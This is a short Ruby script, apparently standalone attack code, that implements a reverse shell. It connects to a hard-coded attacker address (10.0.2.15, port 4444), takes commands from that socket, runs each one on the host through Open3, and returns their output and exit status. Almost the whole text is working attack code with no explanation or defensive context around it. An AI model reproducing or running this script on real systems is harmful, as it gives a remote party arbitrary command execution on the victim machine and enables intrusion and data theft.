 require 'socket'
require 'open3'
class ReverseShell
def initialize(target_ip, target_port)
@target_ip = target_ip
@target_port = target_port
@socket = nil
end
def connect
begin
@socket = TCPSocket.new(@target_ip, @target_port)
listen
rescue => e
puts "Error connecting to #{@target_ip}:#{@target_port} - #{e.message}"
end
end
def listen
loop do
begin
command = @socket.gets.chomp
break if command == 'exit'
stdout, stderr, status = Open3.capture3(command)
@socket.puts(stdout) unless stdout.empty?
@socket.puts(stderr) unless stderr.empty?
@socket.puts("Command executed with status: #{status.exitstatus}")
rescue => e
break
end
end
close_connection
end
def close_connection
@socket.close if @socket
end
end
attacker_ip = '10.0.2.15'
attacker_port = 4444
reverse_shell = ReverseShell.new(attacker_ip, attacker_port)
reverse_shell.connect